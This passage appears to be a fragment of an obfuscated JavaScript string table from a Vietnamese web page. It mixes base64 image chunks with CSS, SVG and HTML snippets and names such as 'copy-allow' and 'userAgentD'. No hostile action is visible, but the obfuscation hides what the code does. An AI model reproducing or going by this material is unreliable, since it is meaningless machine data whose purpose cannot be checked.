ins","fvEYzdvCyh","50s077tDPe","zvrEPcAAFb","fv5O16d+5M","DyWHyVMyQI","ZTuJeaeIA4","1SYQQQkgQL","seFVTbFvfp","MPcw9scN6J","h4NyP9x/9z","Q8A3sPFCwD","GPnFP3Cs+e","fHJMPfcTMy","lOXTpqDo4R","fgUtHPCmbL","/LoHJ08MVC","ZiYYWJuZen","Mp0v+qTdbp","Sm+KeuFd88","WMzH3rEzMv","MAAAAWPQU+","1Nsd+GOvFv","vvEDWI39Q5","Ipq1YFugsZ","ymFz/jNSZy","uM7N+3duQu","97tQXOaFMn","L7LY+O5pxr","EvchIqzMOc","0Pvq5plnEQ","7Fc/33f/aB","1/dcGsZt6B","xuJewAb4N/","QzzFBWbiTp","MAAAAEBWNf","23h3a5by9P","MREMLE3Ovz","gU9fBdzO1f","8zFtJ8X1Op","yRPlG","OYe5p5FmHu","IpTZWLu2SY","attern>\n  ","/t7P4M8Ofa","stroke: #3","/wFn3FAf8m","X4Lvrdb2JT","A4BovDQAAr","VJ6/PO5hmX","UY/E504MXO","cTMy9Gi/Z0","ngptNzdy6z","JFCKdaatV6","hr3FiIfAAB","NsU94LEPQC","7gXGWl1xiH","FPQAAoMLhG","f6x4wckXiX","dZ7jHMB0PQ","sddqmuNdyZ","QwBAHAobZF","N1VLOuY7sU","DfDSdyzLd7","KTYnGHKZGa","AOKCXkU/cq","8EPfMRuIew","sMPNSO5c6a","8tl80nnsnS","R/sudlekpZ","0LcE/cSU+J","7Ld+x3odQZ","FM8p7VGk2z","nrQEApybui","PbRvTV9aYn","+Lhyc+/H+o","HM89f8r3eu","F5 lại tra","9KxNzbx8Tc","HwI9YoFt1G","y7lrZmSs5m","eEew3Q8AHn","emzD5EEIIo","KCNrkPU5b8","7rLWc70l3s","AZIh74l6Eu","V+Ko9cS9C3","Od/89exHvR","KUqmwVcIU8","1Y1Cpor2V6","vCDtzakkw7","Bl8apMONbT","93sE0+4K5Z","t7tq8Q9yam","pbYZ7X9XmD","1S3acyygZC","6aH+Im+Ek7","ông minh đ","d8bAADABnl","/UeQDAGCUB","04Z9xYiHwA","WZspASHbby","SfTZOBi6vu","gh+Uf//N/k","gcx8wpgWpe","OqkEzaG+42","7QeJeelPcq","boto, Oxyg","18lcJc2H+/","mcc4p7ZSNw","pO30TPRMfs","ep1QGzHeGn","Yl7Vidxz2M","GEXAl","DJQgtGGqZH","a38JMGQjJb","4HC3Esz45N","qa00zhZlam","eJ8vbZgt0I","gihzyBedgg","+6ghTGh784","yUgnPyxm3N","p4VO3cPuRe","D1xL0XcE/d","5ZmPfP70f9","block;\n   ","EuYe550Bh7","6LGEeeBqLz","0.459961 1","QPc+8HjEjT","+hDqTmXxe2","xLwlxz+u8m","tX/8f/xfH9","bMLXhZjQuY","4nOsbGxj//","ZKfGftF8za","OcQ8AruFCB","rzFprgn7hW","HUXNodUdRM","qu7/zBhTMt","MluW5nH068","TumW606dpO","3fE7insU6z","v6eOrnf6v/","6JvI4mnmI2","qjT6ZtD3Az"," 147.66 10","m4VPdQifEp","KAKCRBycAm","silNlYu7ZJ","78zbFvfpm8","aI5+wBwAA3","bRcVMc2w+w","lqykq1Lme6","DHPcg","XnRT3AACA2","vsjPp","j7intVJ3Nv","NvjMxsBAKC","pZ1TPfiBKb","kYlNyL2+Yk","t: center;","4t9ZJ3NOdd","QPgDMQ9cS9","+GfC9gf373","TcQ5geh/9x","8h3vkuCBqm","L++m8Rwhik","GtG0VjXxfL",'ive">\n    ',"h7Dl+7CtK0","dj37rH/ibf","dR82h1Z3Ev","v4rSMQSMje","x8mdD6pZlM","x3JhGJTrZN","3I3N1YryPV","UYbpkZqoO8","+L5cZGpTaS","vviVJn6edM","zC9j36uaZY","45qpuwtcyU","fhPZyJu4I/","uT2erNxaZo","3BBLVlaEUi","bM8JtefIXU","fOeBzjNtDv","lid transp","2EvdKE9s5i","95msW9zDJ7","RfLY3L9M1J","uAApT5apul","4tTZZ6UfSR","muNdyZXSzn","9dLJM+7Yz3","OgNbyYAAHD","bOKCTe0FLm","6wz2G6XgA8","8fGc081lk2","2WGBqV20sk","4p7D7/323w","tzjjEPbORu","uCmXOcE+2e","tgyX6+QMP3","0b76Z/8iTY","vfqS3dyEve","uxNcQ8AAPb","n7ol7i1fFN","TEffEvQhx7","juQQIz/cqW","iXvdm+2HiX","DuJe8rMsjO","XPyPjVzO3r","pK5YFOouZe","klM/DJQgtG","89K/+B/Vyh","R0MLE3KszL","tx8/yf8U50","hno6pv3jhp","+Cz4AmIj4N","wYNAx","dTzh3y8fe5","Yh74l6EuCf","FrnaY9lLet","S5UM+0yc3S","CPuXU4l7iU","8oHPinyAQD","5AAAAtsnLG","LmGPxqZNO2","uunk2Xat53","z55001xb2x","qPChsNt9tx","OpsnAxdT3X","Liwyqa4V9+","892EvdKE9s",".code-btn_","gEAe+BAAgB","l7n7cS9nlv","jqUmP76a5K","33dIxKrkzU","9IpZt6L5p4","PMc7r2W71j","edjQldMYlK","KbWpb6+u2J","VqYe5h7FmH","bcv4FX7L94","T9yLEPXFvd","i/NA3M/30S","mncgZfGqTJ","pa6bfmTw6R","u8ubxPyLwx","IEG/E3N8Mw","d+yFiN8/sm","74Z8L2JwUO","ABgFd6AAAA","dvjnEzXAOz","2oYj7Oedyv","tFS9O39xK3","7HjNxb62Tu","62fPj/MCf/","kglU54nxmS","Jh7mHtih/V","2OcSzTMScu","NXsY0JXTGJ","FIr6Yp5jmd","K7Y5BKoEqY","Hs+36uTuOc","G/s47eHfFj","TGD/WrId7v","++8+w3I8zg","0sPbbUp7tU","me5Q+4fLst","hmngT","jyStSy91Zn","5LAIAwA0Yi","uebaPCnGjO","7iSlxr3uz/","hQTNHCY48z","U/cG7xh/uZ",'"data:imag',"LJGvtcioNN","QalS04E08e","hntZmuNfJv","cb/vRH/MuB","9M2xb2WK6O","WIh8AAGfln","Fxs1AjdWJh","SRm1Nx7EyY","V1O4p7uTK1","dOpm+4+nFo","THTuiSTqUs","2VsrMB+GPJ","dysuzncS90","Oe4QgNgmm/","wmZn1696G3","VTHLuHtuTw","filter: gr","GSZd0IjnS/","ZvIR9zz+Xx","O75nMS9pIm","afKfPwIh+Z","EAQCARX2R7","I85kp4a2ZP","ErHBr+rdMY","8RhYac7Rr0","qrFnS","UywKkecz0x","VPcy22Key1","ncC+MOXkE3","brands","AALAdb1IAA","B1B4NuoMWx","TpZ5jnck12","AkjcYAAAAd","8TcszIx9/Y","DwmOKNDUhO","eJ2mvXOcIt","HsxE++fRcR","Gcj03/3G5b","n: 0;\n    ","ELcE/cixL3","pMsuzuOOMV","MHscLj34/G","cW4h8AAAwn","A8Ii4J+5Fi","5mbHf+yY8c","6xIw41U61Y","EiYe6+Ve67","Je+lNca++2","K5N97kvCGa","8deUzr9qlV","por2V6fu12","Tk6LDuJe8r","rmZh7Vibm3","e7tblPcE/e","ErLeJx53K2","CSct4nHncr","LI+Le9E1xr","XhpnAozvvU","p4h4AAOyHw","JVTxaRjU+2","b7D26EhNsV","o00YRTe7C3","3zi3uOX4l5","3A2xUzrkky","Eve7N9sPEv","egpgP","ebu9uJ3Hva","vG4TQCGHuY","P3DZXmowWV","7/i0c0Gk2j","JfAAAtPDQC","+rFy3c2bL7","FPgDgjDwAA","xz2Mm7q11E","KYqmh","8TNcBL3bIu","YSCwtx7rdx","pzggFLZJKp","Zh7NV6yoY2","U96Kb4t68T","ZnzP8up2Di","g6dTe3FlcK","8Lce63cc7U","Okv9wp8d72","TfVad6WvTu","u9vYVPf/Z0","uK9ZwywQwI","Hny+ryDafY","61JOYU8y9N","mnhjEi5h7b","D0HCnMvzYx","J0yHs9cu/X","RD0yWOnO0a","i7bpqPqyVy","tton","6BW0SLxOKz","ySvFAHBZ2u","fxOqQ775gl","cMx/uyQj/5","lgJFZv+5ty","QeJe+lNca+","LDaprgn7g3",": var(--co","xOdODFzile","JvzMvKJe+J","nRAK6f3OXH","WVoTOCYAuH","d8ZqiF9kM7","rUgaOY+bDP","g26gxbG3LR","s4bUDDX6mS","Q3418xD3b4","nvi3uANUzZ","go-contain","oEEK3F+Ye5","ABMJe6JexH","DPvUWVdnCo","9SuYM99CFD","oFBBnuPcFb","O/YDxG7eWb","inu6sQ9wDA","6xMzL19TMw","    );\n   ","Ixsa+uP33H","wAAYDpvPgA","KiDPcG6NsP","KI2xqkyjTv","A8IHgQw0AA","fF8bMPId75","n25zNCg1E6","jKyDPAzPzT","sOHKZy6v5J","7xb3KxeJ3e","7v86D9j8iG","BBsnhm/NA/","CfQ73Xst3r","BfGIPZ+nZ8","PuVVPGOde9","bGe5pbYZ77","vintB4h4AA","AQBsv7gAAO","zQkkDuI7pz","+4lpsS97s3","c8YpwiYm5J","t6D7ph7daY","4gDkWnzrph","w94bnnrxN5","SYnQ5oZhzL","xnzHO7JLt6","+2HiXvpzbP","sTXEPAAD2x","987iHtJiHu","9cvce0VILp","split","tFY18Xy4zN","QqVNfOJE96","7aGHMTUtWs","20bX9RaSzC","      </di","        <t","Cwbkf7z/6m","5MQcA2MhXf","fRgnj3eI3Y","k7ulO5eXZT","jz37p/xCRz","xHClMSmWqc","DvS9u8+aPj","v59Vn2Xdwv","vdlwo7l29e","CnoMg","AYAVnCXtPf","ant;\n    w","nOy0TiHuSk","c5mpn4uHJz","WpmWAkVm/7","71vwjN3L1U","hfMKO9Rpdk","toRtIwsWYr","4kOnealcUx","NaFzAHItPn","H7LMazM6nf","2XN9DuTR+f","h8AALDwcgA","efbN4U9emy","cqcxqekjdW","9mnWak7gXG",')"/>\n     ',"KG7iU0LvYQ","lvP3sfMK5W","mLubUkmDaL","jmleCAOCzs","MYFzLH41Ek","2FzhdAYUw7","lSO5BV8BbJ","2x12qa413J","Eh4YwMAgNb","     ","qY7Tr2QEW6","kTTfFvbHVa","M3BH6z31hN","2prhX31x6a","rw3TpWp1SL","9mdTuKe7lR","76ZIe6Je01","mxifD3HMzM","gAAAPAp+F+","pK5YFsRcz8","442f/yxsUC","L/kZ8Z+0bw","l6EuPfspsg","94SF+a9cap","hDQIA4BPxV","rJ1KdNdMPu","fIYpr6mauj","sYzgYk0pm0","f7LqjuBfdF","t3h3sf1a8L","fl8s2DUr9Z","y21bm8fSrh","uVwuZNrdcJ","NpnE6fv8th","iOPmTz6m8P","r58f+cjf8Y","HX3fu0AAGA","3rYypa2v09","bF+svQ6BH1","AACAASURBV","eXClMydl0X","TeY+wM+0Fc","G+42SLmcp0","IXDdOKSBok","7Poh7ZiNxD","CcHdQAAgIL","m7q11Evd0Z","AM4GJNKZtq","++8+w3E8vy","SRQthumKzQ","nqMZy","870tWnd4zq","ItLnlMnEpg","x6o24V3HWf","MmUp6HPH+5","x/h0Nzrlbf","OuIxfzCwtx","jtnavWzvjh","AIABJREFUu","cQNzz+d7Of","ARH70B79v6","Cdxz7Z4C6f","ZncQ9j5m4t","7w6sR93xO4","iX/+xTF062","GBfiDPd93L","AAMDujEc+c","/NHAIaMjUp","cw9xzoDD30","mMvX1TzPfp","Rq8EDOtJpl","rk6jKU3XCz","00QAAAAu1C","uV/TQyRr50","g4d80WXQ1u","3MS9yzO0WH","Zxh14aZwqM","P3Ktv9hH30","MxzMsLdbdl","yN1JjL1tV8","9Htof4mY4i","QIAwIfjx39","dyYRiU62Tb","G8EPgAAAFh","idxT3cqL89","K1fwWZspAS","YS5h7nnQGH","Hg7NOwyAcw","Kb/ZNintJ4","vXcag+b4l5","3uPcxA74xr","twT9yLEPXE","Xxknc053hS","Mq3O42gZn+","JyDlz8AAKB","cixjYFPkAA","3FPd6ZWJO5","pPptSjXlMX","4zAM4GJNKZ","src","RvXf9usgHA","/vr+Y9rxL0","j28+1VfyQc","3EvTdwDAFo","//wwQ+GHzg","LE3OvzrwU5","MeQWSfm/jE","9NhCfPA01h","-left: 0;\n","JURN1ssznH","dfCPDPEXFZ","CHjGO7Zh+u","Q0Po3EBcyw","bmL/42U+NR","sz4ZJh7bib","t8h3eDvdev","tF8tjcv0ZU","APgG3kY+4Z","WuC85jgjA5","a5tSymU4bb","5F3xjj7Gff","Lgn7rUQ+QA","S8xJe51b7Y","aaXA9+qFEb","FninrgXIe6","qNBd9DCmJu","gihfvHyRQi","GnkI+7JA4l","nca9mneYk7","nca+4CeLeF","XwzoAAEDRt","QBxb5aTuEf","ulxKmrVgW6","rRt/Rctl80","BP3Ool7ub3","HC/Wsi0ueU","wZbGp9h3eu","tzJSBkOy2l","trang để t","Iz/cqWZxh1","97kwLXQmd/","7YeJeelPcq","vKG/+J4ZUa","BBTKlZTzOP","Ly9Xkkw7Zv","7+5iYe/rUm","dwZ+66yf59","pJO75nMQ9Z","61LMpm6VNJ","TwxUKeMxzP","9AICG8MYMA","O3EvZ5b7WF","AMAgLMcagE","oZXI+7ZncS","vdRL3bM7ok","0YtcwsoZJo","ink bài vi","ol7SeIeAAA","GyXh3UAgAM","1LO1KZAyb6","A7NJZ4t6T3","cv9OCPozER","VKe5TtEtid","8MPDgAA7In","XmU3tSWOYl","j7VLXRCTKo","rIFfbKfzoT","q33uYpc6Lm","Keug+9mavv","NUZh7jnhrg","/jum2IWtmP","2dTnCoTc88","9Ef+cS9pW+","7mJh7+tSTm","TJwMfX9V5C","MK8ExrpfOk","whzD3PPgcL","JPwPvIR93y","f9j/5I12VA","CAAiQinyBM","2aIe+Le1av","5xD1xL0Xcm","wMdxvlHQ5S","GdKHMTMK4B","utYMj+7F+1","8RMq0kmU5e","CewQKa0jMe","4zMzHj3Bo7","/+Gv7cAAIA","uZByY9nXuu","Thời gian ","T7XP8vTyTL","b5STuEfdqE","apM/bxpirN","2fDfyEfd0p","45rGb0kTnS","ZHXRc/mDaZ","FDQIqlkOrN","z2cgcfuLfZ","52hSfJDnKf","NpOMzSSfLP","wOJe7rT5/M","hnmzzFkzt0","YfAihR2JjQ","gDYvX","70p7gEAwD4","zs37d25C7Y","xHmHuaeA4W","MzPp1b0Pup","E3BOD+F4XT","pYdMeZ37Lz","jM0KLWT7Zj","9O03M88e/T","B3hEwLXjVM","zr0fMiFPtV","aGtuEspS5j","AAGCUF0sAA","pZc3P/fsn+","q97G3Ivva4","svId/uhLX6","L+UJr5vlwy","Ne92XrYv3z","pm+JeYVPcy","tZmY5wqs4Y","abIyzwsTkQ","Mfu/YoAUCX","ci590TORxN","k+HJcwDT2O","piZ53CPHBd","nnj3eI3Ysx","e7kytSNyzO","blXZ14Kc28","mvxk46JPI5","swtyqV+vkL","944VaZWQxL","/ks1sky4fO","72AEdtAim+","3QKiDPc+6I","hkcSctH0oJ","nWak7gXGWl","M+BraL/7u7","7G3Ivva4v1","HvFTTRzEvZ","rHEsYx5Dvd","2xuEMAACKn","DwWVm1q97G","8uUxCa8JeY","uorQsy8v0g","TzM5jgjM6J","RAACH9Tzyi","/v027UsPvR","JpUuZcH8QZ","go-path-us","PBWW+QT905","MPdvkI5je5","22Key1XRjf","op: calc(\n","SS2HezmZTn","v1vfmbYp79","5cy3QWznyl","beMiblXZ2L","D1oBL+IADC","nlhY98/vcf","cJMzD1R3yD","Rb31t0U9+q","/cixD1xLzE","7w+m+JUmXZ","qoOPyB9M+m","hYjfP7JjMN","+HYdOp84iH","Caw+m4cn2L","fdyc+IeAAA","b/eZvZn6r+","kmdCV1Dp1H","0wxTy/DTIK","TuDcW8h8gE","t7w3JNv8Fx","2WqVeJ8vbZ","vetica Neu","NxLbYp74l7","7/zBhTMtTp","w6+wbG+Qp1","Je7ozNIm45","7v/Wjbe8E8","uhV4h7vkGE","5|4","ition: all","EKmOSMUtEg","iGEENovXkY","GtZeqsz/YU","maU+BGZ+sj","copy-allow","yTZYRWkPu5","c7k0Tk6eWK","WZqa3w0AWZ","U9+qb9b15m","vWMMtE8CM0","hZAJ/SSjmP","WebfATTu9x","vth8m7qU3x","G2BQzrSaZT","5iHsOJ3GvN","gTTfrE8Jtc","wz1/yPWfAf","5mZh7dWaio","wNvZgAA0I6","dj8LYXcWyj","iTu6U7l5dl","r2FyAcAkOX",'="295" hei',"BzDvd9HAAD","3FY2OmOUW/","Z1/aXXjpZJ","Kpob2X6fu0","cU9sn7hu7o","RTO9yK1XzW","GK44AAAipx",".notify-bu","2cmGlqYmHt","33h3a5STu6","e6rvkEnCS0",'="http://w',"VqdUixTgbm","vKJe7FlcW/","dwrTWznJO7","9zz+XQncS/","gkbw/1GSZe","mso0JVuSIc","XOtTpbJ9SJ","dJ+49/PP5v","vuinuZZbFv","+4/n2CXPPq","vyTiHe6/lO","HGn3NONcy9","mJBEvfqm8P","z+dLNO+7Qz","513h3Y5iXu","vdey3es9yH","I3AMAgC/wY","/1E97LwUAA","bneGakzkam","zC9y61UzW9","JexHinriXm","fbDxL30prh","e4V60zb/gG","Ib1Rz5xb+a","ztTKxL3rE7","tYVPcq29eH","2zsXBrH1IZ","LG+59SP614","T53d4x6cz6","WI1OiuuP0V","30sQ9AODeO","nwYsCl9l5n","tZWLyIYS+L","Kpb6ISYVC/","2588292TlEqtb","rj5aAcPLHb","Z494Lf/OVX","UdSS2TH2d1","WlZm+44vc7","uTA02XqeG5","WUC+IHUopr","glMpDFtW0U","77J+NFv/ob","bG8iDbJ/AJ","2+atkaN08k","XA0IoLcw9z","PKdcQY3vjr","3hXpgYbr1N","OriPej5RlH","gn-items: ","4N31T3Ctsi","MU2XWsB9HY","ZmHwIIbReb","cG0X4xk3i6","9CDYoY05aP","pm6+TZerSn","IPrglme5Q6","Kxf9zbkLph","sNQ4w68NE6","JfOIeAABwj","ryEfcczhDk","9WPdNK2Pq2","Vl2hlcj7tm","csJ57oqNnX","KqHPBHMDxM","UzJAiHTX+4","FHgMjuP88M","cca5hymYe1","h+iU/M/Z73","I+w0H8xc/9","OB0ynzoHBQ","jOnmXwznbc","R+fxoeQTqb","SutzHhOKzU","9GLSZGV6bd","36px;\n    ","Dc2+8W3IX5","EfsWIoh6SK","tbAxxM5ypL","AAAb6CAYAA","u5UXp7tJO6","PrvfsNyP84","OnYVPsu4V2","sUJTGh4AC4","49.59L94.7","height: 1."," translate","u3bznBPa+8","qXC7LZfqlN","8.8295 225","PjDHzzkGHE","+NUmTVs+aF","YmJuScGcdI","3uSCaWa7NB","OCXHgA+DN9","f5DOMy3Pny","MAk4p64F3H","V4kqTORqa9","Y/JyZBmxqF","mebdEJliVI","vP8NyP84IO","p7dSdyrWac","5cf/Zc/pxa","XQ2tRdXClN","AAA7uGDEgA","D6EEJorNmi","k21TnfK62O","RyTKvBII5X","9/gIAAD3Ev","cE3jnVhDya","PrUY6UOEAy","wAA4Ao+IAA","6b2aNAdtDA","Raqey","3mAEeQ2bdm","lnqt9GONsZ","SFuhpO4Z1u","WP7b/B9d0D","0jG45jb2FT","JewuRDwAAg","6BbBb2Y5ox","lP50iHwAA3","R94SJPZzEP","qzMePcGju9","3SyzDsF5L5","Gc2EvcAAD4","pFDOvRXNPn","l/cSZmaVla","CfuJabEve7","mNjbVOqU8O","4Z7AgtkSst","cWmWiffyDB","nHiOfuFffz","/vT2eqNRWa","W7c/FeHVqT","mP1PiIGZeA","FvdymuLf5p","AADZM3BP3I","t3iH3k6Zn0","piys6mO3X0","LOduJcm7gE","YsCl9l5nB8","EnglMpDFtW","UpuxsqmN3X","EfsWIrxvOG","b.toplinks","mNJKYk7aPm","7Mj7i1EPgD","Pdyovz3YS9","TNCJ8u8v4V","1SDHORqZEv","rhX32wn7oU","pvRuIA5Fp8","r: transpa","VwZ3Wwn7qW","UtyKcu+8Jf","l6Nl2xoY2L","a03ZVNIr9p","mfwsHfIde0","DFjW8Wg3J8","JU3c8CmN3F","ykAWJm4J+5","aQEvowTx7v","FNfVxFE+8M","KzRuhFxPmH","lgWDzzPile","9fPxRz4zQy","WO+T+4bI81","ZmYe/uY2Uf","SxMJWN1ssy","VGYe4ZzYS9","/v7QQDYIR/","cGAovHMd80","hlm0im+jvk","4SADgU/JV5","cszhHh2Unc","eyAg3SWuzM","8ILSXM3FH6","iMfca86jLi","U1wpnm3RCZ","4fWzNmvqpj","CIpj0GAGXq","PtnkLpvZo0","3OvV94SF+a","8sLHv4+OPe","UpaebRcVMc","yhirk0e6rv","hvmjikt42V","WJ/6XZMR9U","4Nzol7pU22","l1nuMcwHQ9","+4pLhzHNJs","+j48/6pkRO","3g14p7PSdy","be4oLxzEdL","tM/5h/n3s4","Dl3Rvdo2Je","rb80KxMTD6","7u4F/9k9vy","j7LsQNHNeX","+l3wz3Os93","zEAANg5cU/","pa9O6x3VOy","UykMW1bRSP","wuCeljQB0L","r.active {","FkPZUjuQVf","IbsITqHe81","tinwAAAA85","fc3Xa15HoC","df/+v/6e0Q","  backgrou","QAA6OKwCwA","+hENzF8yo+","TpZ5v0tbOq","5Ie4BAAC8h","PYToegLzjw","LUhOcad4tk","APht88AEAA","jmWu3fjpZp","9frehObBNM","t9xY62UXX9","Bmhk2Uu3dU","EuYe5ZxHmH","?rid=","spn6CFpwdS","ORqb/7jcs9","T1xL0vcSxP","AwPZ5YAOAg","Kc5iXuRkVZ","+3fBOZh7zR","nOYl7kZFWZ","POYiXtrncQ","/yDP/wjap0","BDKiU0TIZM","zzuQc8p1xx","zr87E3NvHx","Sy5l+KU183","V2DKp2k+tc","Xvdl+mLiX3","5+jf5xE+22","FPHZd3mSs3","042f/SxsQD","eprhX3yzeN","gDAB4Q3dgA","PJj84f8l3x","RL3PGbi3lo","0a9Efcqzrr","1faPZxSNZy","KjzkU/ce/x","Fvfpm54Xi3","upr7/ChKxh","ui92BDQU2H","m3MPdAtkXG","0YBra7i10s","AYAAA6vN/K","jPcY5iOByD","ZKaUIxRp9M","aZ92xnuaS1","ff0qScxMff","fy9Slk71jP","h7mngOFuZd","It5FP3AMAA","jYvIhhBD6z","3US98oTWzm","sU5Oiw7iXv","mfobkF+6HI",'n id="patt',"GC+Y53OPHO","n/json","GaETpapSVM","MtWZOeA78P","BBC08SLCSF","Bf/PYCmbZt","BKmHKzqb20"," width: 10","vHhfrWQaXP","PcsTEw+hBD","hqe6hyd+sL","9sU9/77kfj","iXn1znLgHA","hQAsAAEz3J","3srcT93put","ntXL16+s2N","5h5L5h76mS","W/whvmb4l5",'="none" xm',"/1c0yxlICS","hSY1eaVzNT","btn-bg: #f","g8k4a+Vrol","pMh8/wqG51","9jxnwjant5","KejHNGaGkA","Pfc+vO8VBU","5U4MvV1VbP","AANjQQ+QT9","XHiHgBQ5wU","IBwDAJR4UA","o: calc(va","Zpn3bGe5p7","87E3NvHxNz","7KTuKfMLDv","sPnXSCRvDf","mjFDSAK5jU","Cpxr21T5AM","Bt8QAbYGXF","9xMzL06M9H","UybWy4TlwL","EJliVI85np","QDA+hzCAQA","xsVO6Po0xa","twT9xJT4l7","K1PdfG8Ru6","s1J3IuMtDr","29yAADwGH7","YuuNRGLurW","3zhr+u8Sty","ZO4pzvvDu1","i3+3I4e2o+","   padding","AbsqlyCfui","Jo3N08sRAn","E4nnEZiTOc","2WP1p6Jjzj","hObBNM7Hcm","  }\n\n  .lo","ZdWJK4hMOt","OovJE","Gu5MrrZTtx","Sgx/fXXJDF","RDwAAjs9DP","yZMPoQQmiU","txT9XsPs9R","MPVHfIPYyT","WJS4HKKW4F","U8d79P9f5N","WTfcQgLm8m","DRCggzL3Xy","LLM+1vY1Hd","ROLb4gw94b","QGt7DaYkH6","68WpmWAkVm","prd9w72MGf","uKmDM08swk","VPcE/cGb5i","sU5NKHxyg1","wrmWp0sk+t","2exTpbpfnd","Q5gELADZA3","+pX/8//6D+","prwsG","Zh7tslHML3","/p8PidxT3d","povMlU56Gf","jHPLVjfQ/n","ErgnOY4IzO","zfeVzge9ck","OKe2UjcAwD","+NCce/qxct","5bWM23bJF2","Z1/plinl6G","BjIpfmPfGq","10+B69EOJ2","userAgentD","9ca/45E03x","Cldn08IR98","9w7Rty7e+P","cC0LnE5QCn","mok6W6cO6b","H4IZ3L1QGP","TLE/IjNDJM","YA4cU/cixD","efelOTuJec","V+cQ74zzkD","gOGY+3JMR/","NjTMMFFoUx","PYyburXUS9","S90qb7QeJe","oY2LuYe6JH","IaWLCmhB9P","81POqZnOpq","R0AAKARP/y","WLu1ZmXwtx","mSMZ2paWf1","ARnmndLZIJ","iXnETxL0tT","dq2CrpKLWf","/>\n       ","oIZFb8w741","bFPc23xT36","8pGMij6OZh","O2zidN3eWw","Pifuee+CRb","OlmJB5cmN/","rEfkAANgCD","f50WMI88DQ","ncRL3dKfy8","zOD9cco4Oy","+OTYe65mZh","contain !i","I/aRJWpsXg","3opviXmZZ3","3t7Cp7/7OG","xE/fWOol7u","Nj38fFHPTN","BDPAYMuvGh","/8KFPJ8y94","ImTa3XCYuB","30sQ9ACDJw","552Zi7tWZi","l0H383U9on","r9B1q3OmYs","nfgpXGqzNj","lnrssDza4L","scZQWcmGtq","RDs29XnlLX","7DZvi3u42x","EHcMxuJewA","EPXFv3U1xr","8NVNyNhN0C","ADk3cE/cix","4pPORT9zby","QIh01/uFfj","bjXGqzBq2/","rn0_647_11","T++hL1fwWZ","ubePibmnj7","RiHsb/7l3h","KbjQRrTdqw","EY+4l5wBnG","38U+2pA2Fv","i4p64FyHui","kmk01TL/kZ","jMNn+oWOiE","4V98cJ+4BA","9OvNSmHvLm","AALBVXlgBA","3FPmVl2hlc","TLp2LQnjPX","E5HMqHYVOv","ub/I3mZv+u","9B9/gWF+hT","++o25p+r3H","zqotZvz7eK","WYcshH9Yle","+QT915+uad","GbzT4hdkpr","ZFb8w741TZ","LggaplTy2Y","1giVTiHSmr","l9KE9+3S6b","O+a7bD7wFM","UTQzi","7zZCPvC237","/H0cbe4t7t","l5EcFPkAwA","Ie+JehLgn7","2Bqw81oXMA","lS0rowTx7v","l0NaocTpZJ","us/knxC5JT","ZqbV5h9xPm","57E/Kzm3ps","294.36 228","zvl9TENT7Z","UmNXmlczU2","baph+yc+M/","DYnI58XN81","HxSJVkN0y/","iWm6hflOHe","OZpoE","K3rDPcYpuM","SEfWEnY63V","sE3OFYwq3U","H6XVuvvZew","Xg9VHbeHdr","5UdPDPSMTu","YlPvTYQnzw","uIfeCMuam7","77Lu4WNIW6","w3zKwz2XLs","25MqEFJmpm","vYxoSsmMfH","+iSaubB3T5","UKjzTN2KZu","eUycSmATl0","9WZW5K454W","Yz8TcszIx9","sZX6CNWFuu","5CKZ3uZWq+","K2nY1JZyty","sai+uFKbsb","age-positi","66 288.99C","XKSJr9gd89","RgAoIO4J+5","N7caVwoQbl","w7bOJ03d5b","t+eQ74z4kf","34/1HP3NFn","//sf/aL7wI","mvu4ldAYyR","MqSXBtF8sj","Uw+L2zs+/j","b6vwEkpbxs","NOddYh7AOC","7ppUxdW2N3","wyTk6LDsLv","e79KgGQJO6","b3OC6ttinv","height)) /","Fzb7mfnceG","WsnUp010w+","f5ZROwkd+s","mxEHMvAKY1","eHelwCdJO8","pztFh2UncU","XHqhYxwk7Q","AD2UY+Yh7F","UfcSziJez4","JIlJfRgnj3","dLHPprtapT","3JCYmH0II9","td5817u0hc","xP3AICXHA4","zmJe7ozNIm","NGqeTZUINS","wkzZ7gnsEC","CRCwhczPp+","BbcLce63cc","ErxQBwWdrp","eJebu8uFvc","i+3pl/d4eb","swNzW","5tl9g4DfbS","zDH4lMnnbA","e5pviXn2zn","8Us2mGqZf8","a/HOeR77/H","r4lSZjx/h0","MuEfc80HcM","I8W32w85V5","0MxIPLszva","BH3hIk9nMQ","C7Z4szEzJW","o55pmzwwEd","Jh7YhCYe0u","0njHO7pmG9","cenoJ2jZp5","Z9gu/DM2N7","p5zj3ud0rX","m/fJx67eVt","cI+7VIO75f","rLbVubx9Ku","3nmKcQ5iaj","w+RBCCK0SL","o09wH7yh6v","ohJhUL/jM9","xyZtuintjq","25jnkOyNqh","0y97xAQDgJ","KeMxzPXbv1","P3kL/mnOhF","Lnul4kMa0X","rVT7RhUqmh","LUqTJiJuSf",'nUse" x="5',"PTXX5PE3IG","getMinutes","77LGCkowWz","l55YisncU9","k9XkH0+wL5","oE3S+uZttc","ipjk2n+C7b","inu4k7u1zE","QAAAPBB+OH","pv/8My/04I","ZxwpvFWnEO","QOJe7rT5/M","CDUrSzMyEt","+5x54JFvcQ","j07g8EOdw7","apstiwTyHe","eT2zsCH0y/","lNl/9FZEPA","FJRktmO9wu","ZEPAAC2x0M","Q7+0P+L5YD","30Mkuura/i","OOsQ9AIjDh","unqeTZerfj","5fmgbmfb6L","uKe7hwdlp3","tjGn8koa2L",'85" height',"+1o834K6TP","5kpa6bfmTw","PpneTpZpr6","qnXwjwzxFx","kF2/B1IaH0","28OE/cAAIC","p1N7cWVwpS","krbG0IpAyJ","8zcsSAABMJ","Ht2J3GvZp3","tb3FA3Ju+K","H0z6bOH2Xx","robLz7tAu5","b0o9fs8h3t","GscpgEAgJv","eMZ0Yy4R9z","wudxD3daRl","BT6vjEbi0/","P28aYqzVoU","6VNJ1QNKZh","Hp5Ye5h7lm","c7Ab3WLfUr","9nbbWqW/Fe","pZp33aGe1q","i5lugtmP1P","PcAYB+8UQA","O3XJrYn8yv","h3wTHBRKHO","/c88/zl/y9","l65awd7NNY","/otNvAuM8E","/1yyHdPUmX","mkq25hgRY4","6vPgCAHQ4G","jH39jEx9/S","MGQjJbluZx","5G4BwDwCeG","HFvIfIBAAB","GxNzD3BM7r","7UKz/SNWKa","53+y/Qub9h","wDgeBxsAAD",".66 284.11","MuEzqY6dil","9yEirMw5xz","unO1IrEPau","Jl3cRzBuI5","vdlxYZVPcq","w5YcmMX/2N","s29XnlLXJj","JZr8wHnfhD","5/spzOh80m","D1xLzEl7nV","MSkYlOiMYe","\n\n  